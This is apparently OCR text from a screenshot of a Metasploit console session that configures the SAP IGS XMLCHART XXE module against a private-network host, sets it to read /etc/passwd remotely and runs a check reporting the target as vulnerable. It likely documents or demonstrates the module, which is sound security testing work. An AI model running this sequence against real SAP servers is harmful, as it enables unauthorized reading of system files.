 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
100 % Fri 2 Oct 21:34 vladimir
ruby
%%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit ]
+ -- --=[ 2064 exploits - 1122 auxiliary - 349 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
msf6 > workspace SAP_IGS
[*] Workspace: SAP_IGS
msf6 > use auxiliary/admin/sap/sap_igs_xmlchart_xxe
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > set rhosts 172.16.30.29
rhosts => 172.16.30.29
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > set proxies http:127.0.0.1:8080
proxies => http:127.0.0.1:8080
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > options
Module options (auxiliary/admin/sap/sap_igs_xmlchart_xxe):
Name Current Setting Required Description
FILE /etc/passwd yes File to read from the remote server
PATH /XMLCHART yes Path to the SAP IGS XMLCHART page from the web root
Proxies http:127.0.0.1:8080 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.30.29 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 40080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
READ Remote file read
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > check
[*] System is vulnerable, but the file /etc/os-release was not found on the host 172.16.30.29
[+] 172.16.30.29:40080 - The target is vulnerable.
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) >